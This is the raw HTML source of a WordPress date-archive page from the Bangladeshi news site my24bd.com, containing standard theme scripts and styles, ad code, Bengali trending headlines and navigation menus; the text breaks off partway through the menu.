

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my24bd.com/2023/03/12/
body_size: 11822
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  2023  March  12</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://my24bd.com/xmlrpc.php" />
	
<link rel="shortcut icon" href="http://my24bd.com/wp-content/uploads/2020/11/my24bd.png" />	

<link rel="apple-touch-icon-precomposed" href="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />
	
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My24bd &raquo; Feed" href="https://my24bd.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/my24bd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://my24bd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://my24bd.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://my24bd.com/wp-content/themes/smart-mag/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://my24bd.com/wp-content/themes/smart-mag/css/responsive.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://my24bd.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>

.cat-15, 
.cat-title.cat-15,
.block-head.cat-text-15 .heading { 
	background: #32742c;
}

.block-head.cat-text-15 {
	border-color: #32742c;
}
				
.cat-text-15, .section-head.cat-text-15 { color: #32742c; }
				 

.navigation .menu > .menu-cat-15:hover > a, .navigation .menu > .menu-cat-15.current-menu-item > a, .navigation .menu > .menu-cat-15.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-14, 
.cat-title.cat-14,
.block-head.cat-text-14 .heading { 
	background: #d4301a;
}

.block-head.cat-text-14 {
	border-color: #d4301a;
}
				
.cat-text-14, .section-head.cat-text-14 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-19, 
.cat-title.cat-19,
.block-head.cat-text-19 .heading { 
	background: #32742c;
}

.block-head.cat-text-19 {
	border-color: #32742c;
}
				
.cat-text-19, .section-head.cat-text-19 { color: #32742c; }
				 

.navigation .menu > .menu-cat-19:hover > a, .navigation .menu > .menu-cat-19.current-menu-item > a, .navigation .menu > .menu-cat-19.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-16, 
.cat-title.cat-16,
.block-head.cat-text-16 .heading { 
	background: #32742c;
}

.block-head.cat-text-16 {
	border-color: #32742c;
}
				
.cat-text-16, .section-head.cat-text-16 { color: #32742c; }
				 

.navigation .menu > .menu-cat-16:hover > a, .navigation .menu > .menu-cat-16.current-menu-item > a, .navigation .menu > .menu-cat-16.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-17, 
.cat-title.cat-17,
.block-head.cat-text-17 .heading { 
	background: #e67e22;
}

.block-head.cat-text-17 {
	border-color: #e67e22;
}
				
.cat-text-17, .section-head.cat-text-17 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-17:hover > a, .navigation .menu > .menu-cat-17.current-menu-item > a, .navigation .menu > .menu-cat-17.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-27, 
.cat-title.cat-27,
.block-head.cat-text-27 .heading { 
	background: #2980b9;
}

.block-head.cat-text-27 {
	border-color: #2980b9;
}
				
.cat-text-27, .section-head.cat-text-27 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-27:hover > a, .navigation .menu > .menu-cat-27.current-menu-item > a, .navigation .menu > .menu-cat-27.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-18, 
.cat-title.cat-18,
.block-head.cat-text-18 .heading { 
	background: #3498db;
}

.block-head.cat-text-18 {
	border-color: #3498db;
}
				
.cat-text-18, .section-head.cat-text-18 { color: #3498db; }
				 

.navigation .menu > .menu-cat-18:hover > a, .navigation .menu > .menu-cat-18.current-menu-item > a, .navigation .menu > .menu-cat-18.current-menu-parent > a {
	border-bottom-color: #3498db;
}


.cat-2, 
.cat-title.cat-2,
.block-head.cat-text-2 .heading { 
	background: #d70060;
}

.block-head.cat-text-2 {
	border-color: #d70060;
}
				
.cat-text-2, .section-head.cat-text-2 { color: #d70060; }
				 

.navigation .menu > .menu-cat-2:hover > a, .navigation .menu > .menu-cat-2.current-menu-item > a, .navigation .menu > .menu-cat-2.current-menu-parent > a {
	border-bottom-color: #d70060;
}

body.boxed.category-2 { background: url(http://theme-sphere.com/smart-mag/wp-content/uploads/2013/07/9278066227_ae25452933_b1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-11, 
.cat-title.cat-11,
.block-head.cat-text-11 .heading { 
	background: #d4301a;
}

.block-head.cat-text-11 {
	border-color: #d4301a;
}
				
.cat-text-11, .section-head.cat-text-11 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-3, 
.cat-title.cat-3,
.block-head.cat-text-3 .heading { 
	background: #32742c;
}

.block-head.cat-text-3 {
	border-color: #32742c;
}
				
.cat-text-3, .section-head.cat-text-3 { color: #32742c; }
				 

.navigation .menu > .menu-cat-3:hover > a, .navigation .menu > .menu-cat-3.current-menu-item > a, .navigation .menu > .menu-cat-3.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-12, 
.cat-title.cat-12,
.block-head.cat-text-12 .heading { 
	background: #e67e22;
}

.block-head.cat-text-12 {
	border-color: #e67e22;
}
				
.cat-text-12, .section-head.cat-text-12 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-12:hover > a, .navigation .menu > .menu-cat-12.current-menu-item > a, .navigation .menu > .menu-cat-12.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #2980b9;
}

.block-head.cat-text-13 {
	border-color: #2980b9;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-4, 
.cat-title.cat-4,
.block-head.cat-text-4 .heading { 
	background: #3498db;
}

.block-head.cat-text-4 {
	border-color: #3498db;
}
				
.cat-text-4, .section-head.cat-text-4 { color: #3498db; }
				 

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #3498db;
}



</style>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://my24bd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<link rel='https://api.w.org/' href='https://my24bd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://my24bd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://my24bd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2" />
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	
<!--[if lt IE 9]>
<script src="https://my24bd.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	




<meta property="fb:app_id" content="985818591455816" /> 
<meta property="og:url" content="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="হোসেনপুরে অবৈধভাবে মাটি কাটার দায়ে ৬০ হাজার টাকা জরিমানা" />
<meta property="og:image" content="https://my24bd.com/wp-content/uploads/2023/03/photo-12.03.2023.jpg" />
<meta property="og:description" content=" খায়রুল ইসলাম (কিশোরগঞ্জ) হোসেনপুরঃ কিশোরগঞ্জের হোসেনপুরে অবৈধভাবে কৃষি জমি থেকে মাটি কাটার অপরাধে সাইফুল ইসলামকে (৪৫) ৬০ হাজার টাকা জরিমানা করেছে ভ্রাম্যমান আদালত। এ সময় মাটি কাটার কাজে ব্যবহৃত ভেকু ও ট্রাক জব্দ করা হয়েছে। রোববার (১২ মার্চ) দুপুরে উপজেলার" />



</head>


<body class="archive date page-builder right-sidebar full img-effects has-nav-dark has-head-default has-mobile-head">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/" title="খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be/" title="কটিয়াদীতে ছেলের হাতে বাবা খুন">কটিয়াদীতে ছেলের হাতে বাবা খুন</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/" title="বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই">বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a7%a9%e0%a7%ab-%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%bf/" title="পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা">পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%aa/" title="হোসেনপুরে পরিবার পরিকল্পনা কর্মচারীদের কর্মবিরতি ">হোসেনপুরে পরিবার পরিকল্পনা কর্মচারীদের কর্মবিরতি </a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%a4%e0%a6%be-%e0%a6%95%e0%a6%be/" title="খালেদা জিয়ার সুস্থতা কামনায় কিশোরগঞ্জে বিএনপির কোরআন খতম ও মিলাদ মাহফিল">খালেদা জিয়ার সুস্থতা কামনায় কিশোরগঞ্জে বিএনপির কোরআন খতম ও মিলাদ মাহফিল</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a7%a9%e0%a7%a8%e0%a6%a4%e0%a6%ae-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be-%e0%a6%ac%e0%a6%be/" title="নিসচার ৩২তম প্রতিষ্ঠা বার্ষিকী উপলক্ষে কিশোরগঞ্জে বর্ণাঢ্য র‌্যালি ও সমাবেশ">নিসচার ৩২তম প্রতিষ্ঠা বার্ষিকী উপলক্ষে কিশোরগঞ্জে বর্ণাঢ্য র‌্যালি ও সমাবেশ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a6%85%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a7%83/" title="হোসেনপুরে সেতুর অভাবে কৃষক ও স্কুল-কলেজগামী শিক্ষার্থীদের ভোগান্তি">হোসেনপুরে সেতুর অভাবে কৃষক ও স্কুল-কলেজগামী শিক্ষার্থীদের ভোগান্তি</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="https://my24bd.com/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
				<form role="search" method="get" class="search-form" action="https://my24bd.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			<div class="textwidget"><ul class="social-icons cf">
						
						
						<li><a href="#" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li>
						<li><a href="#" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li>
						<li><a href="#" class="icon fa fa-linkedin" title="LinkedIn"><span class="visuallyhidden">LinkedIn</span></a></li>
						<li><a href="#" class="icon fa fa-pinterest" title="Pinterest"><span class="visuallyhidden">Pinterest</span></a></li>
						<li><a href="#" class="icon fa fa-rss" title="RSS"><span class="visuallyhidden">RSS</span></a></li>
					</ul>
</div>
						
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
							<div class="mobile-head">
				
					<div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div>
					<div class="title">
								<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>					</div>
					<div class="search-overlay">
						<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
					</div>
					
				</div>
			
			<header class="default">
			
				<div class="title">
							<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					
				
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "2659444726";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- dailyreports24:728X90 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
				
							</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5995"><a href="http://my24bd.com">হোম</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-59 menu-item-6094"><a href="https://my24bd.com/category/bangladesh/">দেশের খবর</a>
<ul class="sub-menu">
	<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://my24bd.com/bangladeshi-tv/">Bangladeshi TV</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://my24bd.com/news-site/">News Site</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6299"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-5996"><a href="https://my24bd.com/category/news-of-bangladesh/">জাতীয়</a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6060"><a href="https://my24bd.com/category/international/">সারা বিশ্ব</a>
<ul class="sub-menu">
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-62 menu-item-6001"><a href="https://my24bd.com/category/topix/">নির্যাতন</a>
	<ul class="sub-menu">
		<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://my24bd.com/youtube/">Youtube</a></li>
		<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://my24bd.com/live-tv-2/">Bangladesh vs England ODI Series Live</a></li>
		<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://my24bd.com/all-articles/">All Articles</a></li>
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://my24bd.com/all-videos/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-57 menu-item-5997"><a href="https://my24bd.com/category/sports/">খেলার খবর</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-5999"><a href="https://my24bd.com/category/cricket-news/">ক্রিকেট</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-6002"><a href="https://my24bd.com/category/bpl/">Bangladesh Premier League (BPL)</a></li>
	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://my24bd.com/world-cup-photo-gallery/">world cup photo gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260"><a href="https://my24bd.com/olympic-games-2012/">Olympic 2012</a>
		<ul class="sub-menu">
			<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://my24bd.com/olympic-games-2012-closing-ceremony-photos/">Olympic 2012 photos</a></li>
			<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://my24bd.com/political-parties/">Political Parties of Bangladesh</a></li>
			<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6064"><a href="http://localhost/wp/education">Education</a>
			<ul class="sub-menu">
				<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6297"><a href="https://my24bd.com/private-universities/">Private Universities</a>
				<ul class="sub-menu">
					<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://my24bd.com/public-universities/">Public Universities</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-6061"><a href="https://my24bd.com/category/media/">বিনোদন</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-64 menu-item-6078"><a href="https://my24bd.com/category/captions/">ফিচার</a>
<ul class="sub-menu">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6077"><a href="https://my24bd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://my24bd.com/technology-of-bangladesh-it/">আইটি</a>
	<ul class="sub-menu">
